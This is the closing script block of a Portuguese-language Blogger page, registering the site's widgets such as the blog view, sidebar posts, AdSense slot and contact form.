_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4JIRQVAEivR885vQuNt2Keen91pA:1769605114619', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>